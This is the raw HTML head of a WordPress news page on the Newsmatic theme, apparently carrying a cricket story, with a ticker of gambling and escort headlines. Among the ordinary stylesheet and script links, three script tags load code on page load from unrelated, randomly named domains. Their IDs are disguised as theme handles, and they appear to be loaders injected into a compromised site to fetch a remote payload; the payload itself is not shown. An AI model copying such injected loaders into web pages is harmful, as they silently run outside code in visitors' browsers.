1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/6116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=6116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6116 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 19, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
